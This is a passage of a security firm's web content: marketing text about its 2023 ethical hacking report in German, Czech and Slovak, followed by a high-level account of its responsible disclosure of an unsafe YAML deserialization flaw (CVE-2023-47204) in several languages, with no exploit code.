ermöglicht)</li><li>Physisches Eindringen in ein Gebäude (Einbruch in das Innere eines Gebäudes und Ausnutzung möglicher Systeme, usw.)</li></ul><p>Mit den gesammelten Informationen versuchen wir dann, das Worst-Case-Szenario zu erreichen.</p><h2><i><strong>| Red Teaming ist zu einem integralen Bestandteil von offensiven Sicherheitstests geworden.</strong></i></h2><p>Selbstverständlich können all diese Situationen und Schwachstellen verhindert werden, indem man dem Unternehmen und den Kunden klar zu verstehen gibt, wie wichtig es ist, <strong>zuerst von einem ethischen Hacker gehackt zu werden</strong> und die Lücken in der Cybersicherheit zu erkennen und dann zu wissen, was gesichert werden muss, und nicht erst, <strong>wenn ein Black-Hat-Hacker die erste Chance bekommt.</strong> Wir wenden immer den Goldstandard an, d. h. einen Folgetest, der die angewandten und "geflickten" Cybersicherheitslücken verifiziert, damit das Unternehmen und die Kunden ruhig schlafen können.</p><p><i>Klicken Sie</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/book-now" download="file"><strong>HIER</strong></a><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/download/CITADELO-EHR-2023.pdf"><strong>,</strong></a> <i>um den vollständigen Bericht und unsere Daten herunterzuladen.</i></p><p><strong>Sie möchten wissen, wie viele Schwachstellen Ihr System aufweist? Nehmen Sie Kontakt auf und wir finden es gemeinsam heraus, bevor ein echter Hacker einen Blick auf Sie wirft.</strong></p>29:T2a89,<p><strong>Divíte se, že váš nadřízený neustále řeší, zda je vaše firma odolná vůči kyberútokům a jaké máte plány s NIS2 regulací za zády? Pokud vám toto zní povědomě, čtěte. Vydali jsme totiž nejhodnotnější report pro CISO všech organizací - Citadelo Ethical Hacking Report 2023 a v něm info o 2795 námi nalezených zranitelnostech. Vedou weby, Cloudy a infrastruktura. Po jeho přečtení se už svému nadřízenému divit nebudete.</strong></p><p>Pojďme pěkně popořádku a podívejme se na základní data, která sbíráme. Na první pohled se mohou zdát obyčejná - počet projektů a zranitelností, jejich typy nebo testované systémy nejsou nic šokujícího, ale tato „obyčejná“ data a jejich sběr nám pomáhají přesně identifikovat <strong>slabé stránky vašich firem</strong> a používaných systémů. <i>Ke stažení celého reportu klikněte</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf" download="file"><strong>ZDE</strong></a><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/download/CITADELO-EHR-2023.pdf"><strong>.</strong></a></p><p>Počet <strong>kritických zranitelností </strong>minulý rok <strong>vzrostl o 4%,</strong> přičemž už jen 1 kritický nález značí katastrofální následky při útoku hackera a to ať už v podobě RCE - Remote Code Execution - vzdálenému spuštěním kódu, Eskalace Privilegií nebo dosažení ultimátního cíle při hackování firem, získání role <strong>doménového administrátora,</strong> kterým se hackerovi otevírají dveře k nekonečným možnostem.</p><h2><strong>Celkové výsledky za rok 2023</strong></h2><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_EHR_2023_Overall_975967965e.png"></p><p><i>Tabulka znázorňující typy projektů a hodnocení nalezených zranitelností, od note po critical. Celý report stáhnete</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf" download="file"><strong>ZDE.</strong></a></p><p>Reálný dopad těchto čísel umí být ohromující. Při SQL injection umí hacker na webu číst všechny vaše interní údaje. V hacknuté databázi můžete mít uložená hesla, klientská data nebo citlivá data, která jsou následně v “moci” hackera. Toto je jen jedna ze stovek nastíněných možností zneužití hackerem s kritickou zranitelností. Takže vidíte, jsou to „jen čísla“ a statistiky ale my vidíme a chceme abyste viděli i vy, <strong>co znamenají a co za nimi opravdu je.</strong></p><h2><i><strong>| V roce 2023 jsme provedli 384 simulovaných útoků při kterých jsme našli 2795 zranitelností. Vedou weby, Cloudy a Infrastruktura.</strong></i></h2><p>Je velká pravděpodobnost, že když toto čtete, je jeden ze jmenovaných systémů ten, na kterém běží váš byznys, nebo ho jeho prostřednictvím řídíte. Proto je důležité, abyste věděli co naše data ukazují a jaký mají na vás a váš byznys <strong>reálný dopad.</strong></p><h3><strong>WEBY</strong></h3><p>Pokud je Váš byznys postaven <strong>na webu,</strong> pak z našich dat vidíte, že je to nejzranitelnější typ systému v rámci počtu nalezených zranitelností vůbec. V rámci simulovaných útoků jsme na webech našli <strong>nejvyšší počet kritických zranitelností</strong> : 70. Co to znamená v praxi? Výše jsme již zmiňovali RCE, další velmi ohrožující možností je scénář tzv. SQL injection, kde umí hacker číst vaše interní údaje v napadené databázi – v ohrožení jsou i klientská data, hesla nebo citlivé informace. Nutno podotknout, že tak jak umí hacker číst a mít přístup k datům v databázi, také je umí a může vymazat.</p><h4><strong>Zranitelnosti ve WEBOCH:</strong></h4><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_Graph_Vulnerabilities_Web_32a658615b.png"></p><p><i>Typy nalezených zranitelnosti od note po critical ve webech.</i></p><p>Jelikož <strong>web</strong> může být veřejně přístupný, jeho zranitelnost nebo možnost útoku je několikanásobně dostupnější a s tímto rizikem narůstá i šance na zneužití. Problém je často ukotven již při vývoji webu, kdy myšlenka na <strong>Security Best Practices</strong> je něco, s čím se absolutně nepočítá. Tento fakt následně otevírá dveře hackerům, pro různé typy zneužití stránek – generování slevových kódů do nekonečna nebo zneužití nákupních košíků, kde jsou útočníci schopni nakupovat zdarma nebo získat data o nakupující. Možností je opravdu mnoho, záleží na kreativitě hackera.</p><h3><strong>CLOUDY</strong></h3><p>Pokud je Váš byznys postaven na <strong>Cloudu,</strong> z našeho reportu vychází, počtem nalezených zranitelností, jako druhý nejzranitelnější typ systému. Jedna z nejhorších situací v Cloudovém systému je <strong>Eskalace Privilegií,</strong> t.j. zneužití jedné role uživatele v systému pro úplně jiné účely a se zcela jinými pravomocemi, přičemž cílem je dostat se znovu na nejvyšší možný level moci a to je ekvivalent doménového administrátora, který spravuje celou síť a může povolit přenos dat, zpřístupnit jakékoli potřebné informace hackerovi, nebo si z této pozice sám schválí transakce či přenos citlivých dat. V této pozici se hackerově kreativitě meze opravdu nekladou.</p><h4><strong>Zranitelnosti v CLOUDECH:</strong></h4><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_Graph_Vulnerabilities_Cloud_7abfb12034.png"></p><p><i>Typy nalezených zranitelnosti od note po critical v Cloudech.</i></p><p><strong>V Cloudu</strong> je vysoká šance nalezení zranitelností z toho důvodu, že se v něm nachází velmi mnoho možností nastavení rolí a systému celkově, které jsou bohužel velmi málo udělovány a řazeny podle <strong>Security Best Practices,</strong> což nám následně poskytuje mnoho možností a kroků, které umíme zneužít.</p><h3><strong>INTERNÍ INFRASTRUKTURA</strong></h3><p>Při <strong>interní infrastruktuře</strong> je kladen malý důraz na potřebu kyberzabezpečení, jelikož se počítá s tím, že do dané infrastruktury mají přístup pouze zaměstnanci a tím pádem v ní nacházíme spoustu děr a větší množství zranitelností. Je potřebné si uvědomit, že tak jako my - etičtí hackeři, se do interní infrastruktury umí dostat i black-hat hacker (např. phishingem), který si pak nebude umět vybrat, co dříve zneužít.</p><h4><strong>Zranitelnosti v INFRASTRUKTUŘE:</strong></h4><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_Graph_Vulnerabilities_Infra_fd9a7d9831.png"></p><p><i>Typy nalezených zranitelnosti od note po critical v Infrastrukturě.</i></p><p>Pokud je váš byznys postaven na <strong>infrastruktuře</strong> – interní nebo externí, je to počtem nalezených zranitelností <strong>jeden z TOP 3 nejzranitelnějších systémů.</strong> Podobně jako u Cloudu, nejhorší scénář je tvz. <strong>Eskalace Privilegií na doménového administrátora,</strong> což může znamenat úplnou kompromitaci interní sítě. Běžná situace je, kdy útočník prostřednictvím ransomware zašifruje získaná data klíčem a je ochoten je za nemalou částku prodat klientovi nazpět. Jako běžná taktika vydírání je výhružka zveřejnění citlivých dat, pokud klient nezaplatí požadovanou částku.</p><p>Ve většině případů je kompromitace způsobena typem zranitelnosti, která je jednoduchá a nedá black-hat hackerovi mnoho námahy. Proto klademe velký důraz i na menší zranitelnosti, protože i vícero těchto méně závažných může útočník řetězit do neméně destruktivní kombinace, která umí být <strong>ekvivalentem kritické zranitelnosti</strong> a kterou útočník zneužije v extrému až ke kompletnímu převzetí moci nad cílovým systémem společnosti.</p><p>Není to vždy pouze systém, který není dostatečně zabezpečen a proto nám nedá neupozornit na <strong>lidský faktor,</strong> který vedl a stále vede jako nejúspěšnější vektor útoku black-hat hackerů. Oproti roku <strong>2022</strong> nám narostla poptávka <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/social-engineering"><strong>po testování sociálního inženýrství</strong></a><strong> o 4,5%,</strong> což rádi vidíme, ale víme, že je to velmi malé číslo v porovnání s tím, jak často se tyto typy útoků u firem vyskytují.</p><h2><i><strong>| Více než 40 % obětí vpustí naše etického hackera nevědomě do firemní sítě.</strong></i></h2><p>Z tohoto důvodu vzděláváme pomocí <strong>Zaměstnaneckých tréninků</strong> a je-li budget větší, komplexně zastřešujeme <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/red-teaming"><strong>tzn. Red Teaming</strong></a><strong>,</strong> jehož obsahem je:</p><ul><li>OSINT</li><li>Externí útok Infrastruktury a Sociální Inženýrství (Phishing, Vishing, Smishing, Baiting, atd.)</li><li>Útok infrastruktury s fyzickým přístupem (rozhozené USB po firmě s virem kt. umožní přístup do sítě)</li><li>Fyzický průnik do budovy</li></ul><p>Následně se všemi nasbíranými informacemi se snažíme dosáhnout co nejhoršího scénáře.</p><h2><i><strong>| Red Teaming se stal nedílnou součástí testování ofenzivní bezpečnosti.</strong></i></h2><p>Samozřejmě. Všem těmto situacím a zranitelnostem se dá předejít a to tím, že byznys a klienti porozumí důležitosti rozdílu toho, <strong>pokud je nejprve hackne etický hacker</strong> a přesně označí díry v kyber zabezpečení a následně vědí, co je třeba zajistit. <strong>Než když první šanci dostane black-hat hacker.</strong> Vždy aplikujeme zlatý standard, následný <strong>re-test,</strong> který ověří aplikované opatření a „záplatované“ díry v kyberbezpečnosti, aby byznys a klienti mohli klidně spát.</p><p><i><strong>Celý report stáhnete </strong></i><a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf"><i><strong>ZDE.</strong></i></a></p><p><strong>Chcete vědět, kolik zranitelností se nachází ve vašem systému? </strong><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/book-now"><strong>Kontaktujte nás</strong></a><strong> ještě dnes a proměňte své slabiny ve silné stránky!</strong>&nbsp;</p>2a:T28fc,<p><strong>Čudujete sa, že Váš nadriadený stále omiela, či je Vaša firma odolná voči kyber útokom a aké máte plány s NIS2 reguláciou za chrbtom? Ak vám toto znie povedome, čítajte. Vydali sme totiž praktický report pre CISO všetkých organizácií - Citadelo Ethical Hacking Report 2023 a v ňom info o 2795 nami nájdených zraniteľností. Vedú Weby, Cloudy a Infraštruktúra. Po jeho prečítaní sa už svojmu nadriadenému diviť nebudete.</strong></p><p>Poďme pekne po poriadku a pozrime sa na základné dáta, ktoré zbierame. Na prvý pohľad sa môžu zdať obyčajné - počet projektov a ich typov, počty zraniteľností a ich typy alebo testované systémy nie sú nič šokujúce, ale tieto “obyčajné” dáta a ich zber nám pomáhajú presne identifikovať <strong>slabé stránky Vašich firiem</strong> a používaných systémov. <i>Na stiahnutie nášho celého reportu kliknite</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf" download="file"><strong>SEM.</strong></a></p><p>Počet <strong>kritických zraniteľností</strong> minulý rok <strong>narástol o 4%,</strong> pričom už len 1 kritický nález značí katastrofálne následky pri útoku hackerom a to či už v podobe RCE - Remote Code Execution - vzdialeným spustením kódu, eskalácií privilégií alebo ultimátny gól pri hackovaní firiem, získanie role - <strong>doménového administrátora,</strong> ktorým sa hackerovi otvárajú dvere nekonečným možnostiam.</p><h3><strong>Celkové výsledky za rok 2023</strong></h3><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_EHR_2023_Overall_975967965e.png"></p><p><i>Graf znázorňujúci typy projektov a hodnotenie nájdených zraniteľností, od note po critical. Celý report stiahnete</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf" download="file"><strong>TU.</strong></a></p><p>Reálny dopad týchto čísiel vie byť ohromujúci, nakoľko pri SQL injection na webe vie hacker čítať všetky Vaše interné údaje v hacknutej databáze. Môžete mať na nich uložené heslá, klientské dáta alebo citlivé dáta ktoré sú následne v “moci” hackera. Toto je len jedna zo 100viek načtrnutých možností zneužitia hackerom s kritickou zraniteľnosťou. Takže vidíte, sú to “len čísla” a štatistiky ale my vidíme a chceme aby ste videli aj vy, <strong>čo znamenajú a čo za nimi naozaj je.</strong></p><h2><i><strong>| V roku 2023 sme pracovali na 384 simulovaných útokoch pri ktorých sme našli 2795 zraniteľností. Vedú Weby, Cloudy a Infraštruktúra.</strong></i></h2><p>Je veľká pravdepodobnosť, že keď toto čítate, jeden z menovaných systémov je ten, na ktorom beží Váš biznis alebo jeho riadenie. Preto je dôležité, aby ste chápali, čo naše dáta ukazujú a aký majú na Vás a Váš biznis <strong>reálny dopad.</strong></p><h3><strong>WEBY</strong></h3><p>Ak je Váš biznis postavený na <strong>webe,</strong> z našich dát, je to najzraniteľnejší typ systému v rámci počtu nájdených zraniteľností. Taktiež sme vo weboch našli <strong>najvyšší počet kritických zraniteľností – 70.</strong> Čo toto znamená v praxi? Vyššie sme už spomínali RCE, ďalšou veľmi ohrozujúcou možnosťou je scenár tzv. SQL injection, kde vie hacker čítať Vaše interné údaje v napadnutej databáze – či už uskladňujete klientske dáta, heslá alebo citlivé informácie. Treba podotknúť, že tak ako vie hacker čítať a mať prístup k dátam na databáze, tak isto ich vie a môže vymazať.</p><h4><strong>Zraniteľnosti vo WEBOCH:</strong></h4><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_Graph_Vulnerabilities_Web_32a658615b.png"></p><p><i>Typy nájdených zraniteľnosti od note po critical vo Weboch.</i></p><p>Keďže <strong>web</strong> môže byť verejne prístupný, jeho zraniteľnosť alebo možnosť útoku je niekoľkonásobne dostupnejšia a s týmto rizikom narastá aj šanca na zneužitie. Problém často tkvie pri vývoji webu, keď myšlienka na <strong>Security Best Practices</strong> je niečo s čím sa absolútne nepočíta. Tento fakt následne otvára dvere hackerom, na rôzne zneužitie stránok – generovanie zľavových kódov do nekonečna alebo zneužitie nákupných košíkov, kde sú útočníci schopní nakupovať zadarmo alebo získať dáta o nakupujúcich. Možností je naozaj veľa, záleží na kreativite hackera.</p><h3><strong>CLOUDY</strong></h3><p>Ak je Váš biznis postavený <strong>na Cloude,</strong> z nášho reportu vychádza ako druhý najzraniteľnejší typ systému počtom nájdených zraniteľností. Jedna z najhorších situácií v Cloudovom systéme je <strong>Eskalácia Privilégií,</strong> t.j. zneužitie jednej role užívateľa v systéme na úplne iné účely a s úplne inými právomocami, pričom cieľom je dostať sa znova na najvyšší možný level moci a to je ekvivalent doménového administrátora, ktorý spravuje celú sieť a môže povoliť prenos dát, sprístupniť akékoľvek potrebné informácie hackerovi, alebo si z tejto pozície sám schváli transkacie, či prenos citlivých dát. V tejto pozícií sa kreativite medze naozaj nekladú.</p><h4><strong>Zraniteľnosti v CLOUDOCH:</strong></h4><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_Graph_Vulnerabilities_Cloud_7abfb12034.png"></p><p><i>Typy nájdených zraniteľnosti od note po critical v Cloudoch.</i></p><p><strong>V Cloude</strong> je vysoká šanca zraniteľnosti z dôvodu, že sa v ňom nachádza veľmi veľa možností nastavení rolí a systému celkovo, ktoré sú bohužiaľ veľmi málo udelované a radené podľa <strong>Security Best Practices,</strong> čo nám následne poskytuje veľa možností a krokov, ktoré vieme zneužiť.</p><h3><strong>INTERNÁ INFRAŠTRUKTÚRA</strong></h3><p>Pri <strong>internej infraštruktúre</strong> je kladený malý dôraz na potrebu kyber zabezpečenia, nakoľko sa počíta s tým, že do danej infraštruktúry majú prístup len zamestnanci, tým pádom nachádzame veľa dier a väčšie množstvo zraniteľností. Treba si však uvedomiť, že tak ako my – etickí hackeri sa do internej infraštruktúry vie dostať aj black-hat hacker (napr. Phishingom), ktorý si nebude vedieť vybrať, čo skôr zneužiť.</p><h4><strong>Zraniteľnosti v INFRAŠTRUKTÚRE:</strong></h4><p style="padding:70px 70px 20px;"><img src="/uploads/CITADELO_Graph_Vulnerabilities_Infra_fd9a7d9831.png"></p><p><i>Typy nájdených zraniteľnosti od note po critical v Infraštruktúre.</i></p><p>Ak je Váš biznis postavený na <strong>Infraštruktúre</strong> – internej alebo externej, je to jeden z <strong>TOP 3 najzraniteľnejších</strong> systémov – počtom nájdených zraniteľností. Podobne ako pri Cloude, najhorší scenár je tzv. <strong>Eskalácia Privilégií na doménového administrátora,</strong> čo môže znamenať úplnú kompromitáciu internej siete – bežná situácia je, keď útočník využíva ransomware - zašifruje získané dáta kľúčom, ktorý je ochotný za nemalú sumu predať klientovi, alebo sa vyhráža zverejnením citlivých dát, ak klient nezaplatí požadovú sumu.</p><p>Vo väčšine prípadov je to spôsob a zraniteľnosť, ktorá je jednoduchá a nedá black-hat hackerovi veľa námahy ktorú si vyberie, preto kladieme veľký dôraz aj na menšie zraniteľnosti, ktoré sa <strong>akumulujú</strong> a následne vedia byť <strong>ekvivalentom kritickej zraniteľnosti.</strong></p><p>Nie je to však vždy systém, ktorý nie je dostatočne zabezpečený a preto nám nedá nespomenúť aj <strong>ľudský faktor,</strong> ktorý viedol a stále vedie ako najúspešnejší vektor úspechu black-hat hackerov. Oproti roku <strong>2022</strong> nám narástol dopyt po <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/social-engineering"><strong>testovaní sociálneho inžinierstva</strong></a><strong> o 4,5%,</strong> čo radi vidíme, no vieme, že je to veľmi malé číslo v porovnaní s tým, ako často sa tieto typy útokov vo svete vyskytujú.</p><h2><i><strong>| Viac než 40% obetí nevedomky vpustí etického hackera do firemnej sieti.</strong></i></h2><p>Z tohto dôvodu vzdelávame pomocou <strong>Zamestnaneckých tréningov</strong> a ak je budget väčší, komplexne zastrešujeme <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/red-teaming"><strong>tzv. Red Teamingom</strong></a><strong>,</strong> ktorého obsahom je:</p><ul><li>OSINT</li><li>Externý útok Infraštruktúry a Sociálne Inžinierstvo (Phishing, Vishing, Smishing, Baiting, atď.)</li><li>Útok infraštruktúry s fyzickým prístupom (rozhodené USB po firme s vírusom kt. umožní prístup do siete)</li><li>Fyzický prienik do budovy</li></ul><p>Následne so všetkými nazbieranými informáciami sa snažíme dosiahnuť čo najhorší scenár.</p><h2><i><strong>| Red Teaming sa stal neoddeliteľnou súčasťou testovania ofenzívnej bezpečnosti.</strong></i></h2><p>Samozrejme, všetkým týmto situáciám a zraniteľnostiam sa dá predísť a to tým, že biznis a klienti porozumejú dôležitosti rozdielu toho, <strong>ak ich najprv hackne etický hacker</strong> a presne označí diery v kyber zabezpečení a následne vedia, čo treba zabezpečiť - <strong>než keď dostane prvú šancu black-hat hacker.</strong> Vždy aplikujeme zlatý štandard - následný <strong>re-test,</strong> ktorý overí aplikované a “zaplátané” diery v kyber bezpečnosti, aby biznis a klienti mohli kludne spať.</p><p><strong>Na stiahnutie celého reportu</strong> a našich dát kliknite <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_Ethical_Hacking_Report_2023_30d0f216bd.pdf" download="file"><strong>SEM.</strong></a></p><p><strong>Chcete vedieť, koľko zraniteľností sa nachádza vo Vašom systéme? </strong><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/book-now"><strong>Kontaktujte nás</strong></a><strong> ešte dnes a premeňte svoje slabiny na silné stránky!</strong></p>2b:Tb7d,<h3>Unsafe YAML deserialization in yaml.Loader in transmute-core before 1.13.5 allows attackers to execute arbitrary Python code.</h3><p>Our pentester Josef discovered a vulnerability in a public python library used by the application’s REST API. The vulnerability was found in the library's support for different content types that could be used to communicate with the API. While the default content type for the API was JSON, it was discovered that the library also supported YAML.</p><p>The issue arose because the library used a misconfigured YAML parsing library - pyYAML, which made it vulnerable to unsafe YAML deserialization. This meant that an attacker could execute arbitrary code by exploiting this vulnerability (aka Remote Code Execution).</p><p>To discover the vulnerability, our team tried different content types while interacting with the API. For some of the unsupported content types, the API responded with an error message stating that the content type was not supported, however, it also listed all supported content types, one of which was YAML..</p><p>Since YAML content type is not often used by APIs, and since our team knew the solution is written in Python from other findings, they immediately tried exploiting a well-known vector in Python YAML parsing - Unsafe Deserialization. This vector proved to be valid and Remote Code Execution was achieved. This unintentionally provided access to sensitive information about the application’s implementation and configuration, which could potentially be exploited by an attacker.</p><p>The discovery of this vulnerability allowed us to alert the client and provide temporary recommendations for remediation, since the library in use was not maintained by them, we’ve reached out to the author of the library, reported the vulnerability along with a proposal to fix the issue and filed for a CVE identifier, which was received and identified as a <strong>CVE-2023-47204.</strong> The author of the library promptly released a new, fixed version. After that, the client was notified to address the issue by updating the library.</p><p>It is crucial for organizations to regularly assess the security of their systems and applications, both through internal testing and external penetration testing. This helps identify and address vulnerabilities before they can be exploited by malicious actors.</p><p>In conclusion, the vulnerability discovered in the library used by the REST API demonstrated the potential risks of widening the attack surface by using 3rd party libraries that are not regularly tested or time-proven. It serves as a reminder to prioritize security in software development and regularly conduct security assessments to mitigate potential threats.</p><p><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/contact/"><strong>Contact us</strong></a><strong> today and turn your vulnerabilities into strengths!</strong></p>2c:Tb83,<p>Náš pentester Josef objevil zranitelnost ve veřejné knihovně pythonu, kterou používá REST API aplikace. Zranitelnost byla nalezena v podpoře knihovny pro různé typy obsahu, které lze použít ke komunikaci s rozhraním API. Zatímco výchozím typem obsahu pro rozhraní API byl JSON, bylo zjištěno, že knihovna podporuje také YAML.</p><p>Problém vznikl proto, že knihovna používala špatně nakonfigurovanou knihovnu pro parsování YAML - pyYAML, což ji činilo zranitelnou vůči nebezpečné deserializaci YAML. To znamenalo, že útočník mohl zneužitím této chyby spustit libovolný kód (tzv. Remote Code Execution).</p><p>Abychom zranitelnost odhalili, vyzkoušel náš tým při interakci s rozhraním API různé typy obsahu. U některých nepodporovaných typů obsahu rozhraní API reagovalo chybovou zprávou, že daný typ obsahu není podporován, nicméně také uvedlo všechny podporované typy obsahu, z nichž jeden byl YAML....</p><p>Protože typ obsahu YAML není rozhraním API často používán a protože náš tým z jiných zjištění věděl, že řešení je napsáno v jazyce Python, okamžitě zkusil využít známý vektor v parsování YAML v jazyce Python - Unsafe Deserialization. Tento vektor se ukázal jako platný a bylo dosaženo vzdáleného spuštění kódu. Tím byl neúmyslně získán přístup k citlivým informacím o implementaci a konfiguraci aplikace, které mohl útočník potenciálně zneužít.</p><p>Objevení této zranitelnosti nám umožnilo upozornit klienta a poskytnout dočasná doporučení pro nápravu, protože používaná knihovna nebyla jím udržována, oslovili jsme autora knihovny, nahlásili zranitelnost spolu s návrhem na opravu problému a podali žádost o identifikaci CVE, která byla přijata a identifikována jako <strong>CVE-2023-47204.</strong> Autor knihovny neprodleně vydal novou, opravenou verzi. Poté byl klient upozorněn, aby problém řešil aktualizací knihovny.</p><p>Pro organizace je zásadní pravidelně vyhodnocovat zabezpečení svých systémů a aplikací, a to jak prostřednictvím interního testování, tak externího penetračního testování. To pomáhá identifikovat a řešit zranitelnosti dříve, než je mohou zneužít záškodníci.</p><p>Závěrem lze říci, že zranitelnost objevená v knihovně používané rozhraním REST API ukázala potenciální rizika rozšíření plochy pro útoky používáním knihoven třetích stran, které nejsou pravidelně testovány nebo časem prověřeny. Slouží jako připomínka, že je třeba při vývoji softwaru upřednostňovat bezpečnost a pravidelně provádět posouzení zabezpečení, aby se zmírnily potenciální hrozby.</p><p><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/cs/kontakt/"><strong>Kontaktujte nás</strong></a><strong> ještě dnes a proměňte své slabiny ve silné stránky!</strong></p>2d:Tc26,<h3>Nebezpečná deserializácia YAML v yaml.Loader v transmute-core pred verziou 1.13.5 umožnila útočníkom spustiť ľubovoľný kód v Pythone.</h3><p>Náš pentester Josef objavil zraniteľnosť vo verejnej knižnici pythonu, ktorú používa rozhranie API REST aplikácie. Zraniteľnosť bola nájdená v podpore knižnice pre rôzne typy obsahu, ktoré by mohli byť použité na komunikáciu s API. Hoci predvoleným typom obsahu pre API bol JSON, zistilo sa, že knižnica podporuje aj YAML.</p><p>Problém vznikol preto, že knižnica používala nesprávne nakonfigurovanú knižnicu na parsovanie YAML - pyYAML, ktorá ju robila zraniteľnou voči nebezpečnej deserializácii YAML. To znamenalo, že útočník mohol zneužitím tejto zraniteľnosti spustiť ľubovoľný kód (tzv. Remote Code Execution).</p><p>Na odhalenie zraniteľnosti náš tím vyskúšal rôzne typy obsahu pri interakcii s rozhraním API. Pri niektorých nepodporovaných typoch obsahu API reagovalo chybovou správou, že daný typ obsahu nie je podporovaný, zároveň však uviedlo všetky podporované typy obsahu, z ktorých jeden bol YAML.</p><p>Keďže typ obsahu YAML sa v API nepoužíva často a keďže náš tím z iných zistení vedel, že riešenie je napísané v jazyku Python, okamžite sa pokúsil využiť známy vektor v parsovaní YAML v jazyku Python - Unsafe Deserialization. Tento vektor sa ukázal ako platný a podarilo sa dosiahnuť vzdialené spustenie kódu. Tým sa neúmyselne získal prístup k citlivým informáciám o implementácii a konfigurácii aplikácie, ktoré mohol útočník potenciálne zneužiť.</p><p>Objavenie tejto zraniteľnosti nám umožnilo upozorniť klienta a poskytnúť dočasné odporúčania na nápravu, keďže používanú knižnicu neudržiaval, oslovili sme autora knižnice, nahlásili zraniteľnosť spolu s návrhom na odstránenie problému a podali žiadosť o identifikátor CVE, ktorý bol prijatý a identifikovaný ako <strong>CVE-2023-47204.</strong> Autor knižnice okamžite vydal novú, opravenú verziu. Potom bol klient upozornený, aby problém riešil aktualizáciou knižnice.</p><p>Pre organizácie je veľmi dôležité pravidelne vyhodnocovať bezpečnosť svojich systémov a aplikácií, a to prostredníctvom interného testovania aj externého penetračného testovania. Pomáha to identifikovať a riešiť zraniteľnosti skôr, ako ich môžu zneužiť záškodníci.</p><p>Záverom možno konštatovať, že zraniteľnosť objavená v knižnici používanej v rozhraní REST API ukázala potenciálne riziká rozšírenia priestoru na útok používaním knižníc tretích strán, ktoré nie sú pravidelne testované ani časovo overené. Slúži ako pripomienka, aby sa pri vývoji softvéru uprednostňovala bezpečnosť a pravidelne sa vykonávali hodnotenia bezpečnosti s cieľom zmierniť potenciálne hrozby.</p><p><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/book-now"><strong>Kontaktujte nás</strong></a><strong> ešte dnes a premeňte svoje slabiny na silné stránky!</strong></p>2e:Te27,<h3>Unsichere YAML-Deserialisierung in yaml.Loader in transmute-core vor 1.13.5 erlaubt Angreifern die Ausführung von beliebigem Python-Code.</h3><p>Unser Pentester Josef entdeckte <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/simulated-attacks">eine Sicherheitslücke</a> in einer öffentlichen Python-Bibliothek, die von der REST-API der Anwendung verwendet wird. Die Schwachstelle wurde in der Unterstützung der Bibliothek für verschiedene Inhaltstypen gefunden, die für die Kommunikation mit der API verwendet werden können. Während der Standard-Inhaltstyp für API JSON war, wurde entdeckt, dass die Bibliothek auch YAML unterstützte.</p><p>Das Problem trat auf, weil die Bibliothek eine falsch konfigurierte YAML-Parsing-Bibliothek, pyYAML, verwendete, was sie anfällig für unsichere YAML-Deserialisierung machte. Dies bedeutete, dass ein Angreifer beliebigen Code ausführen konnte, indem er diese Schwachstelle ausnutzte (auch bekannt als Remote Code Execution).</p><p>Um die Schwachstelle zu entdecken, hat unser Team verschiedene Inhaltstypen ausprobiert, während es mit der API interagierte. Bei einigen der nicht unterstützten Inhaltstypen antwortete die API mit einer Fehlermeldung, die besagt, dass der Inhaltstyp nicht unterstützt wird, sie listete jedoch auch alle unterstützten Inhaltstypen auf, von denen einer YAML war.</p><p>Da der Inhaltstyp YAML nicht oft von APIs verwendet wird und unser Team aus anderen Erkenntnissen wusste, dass die Lösung in Python geschrieben ist, wurde sofort versucht, einen bekannten Vektor im Python YAML-Parsing, Unsafe Deserialization, auszunutzen. Dieser Vektor erwies sich als valide, und es wurde eine Remote Code Execution erreicht. Auf diese Weise erhielten sie unbeabsichtigt Zugang zu sensiblen Informationen über die Implementierung und Konfiguration der Anwendung, die von einem Angreifer möglicherweise ausgenutzt werden können.</p><p>Die Entdeckung dieser Schwachstelle ermöglichte es uns, den Kunden zu alarmieren und vorläufige Empfehlungen zur Abhilfe zu geben. Nachdem die verwendete Bibliothek nicht von ihnen gewartet wurde, haben wir uns an den Autor der Bibliothek gewandt, die Schwachstelle zusammen mit einem Vorschlag zur Behebung des Problems gemeldet und eine CVE-Kennung beantragt, die wir erhalten und als <strong>CVE-2023-47204</strong> identifiziert haben. Der Autor der Bibliothek veröffentlichte umgehend eine neue, korrigierte Version. Anschließend wurde der Kunde benachrichtigt, das Problem durch eine Aktualisierung der Bibliothek zu beheben.</p><p>Für die Unternehmen ist es von entscheidender Bedeutung, die Sicherheit ihrer Systeme und Anwendungen regelmäßig zu überprüfen, sowohl durch interne Tests als auch durch externe Penetrationstests. Hierdurch können 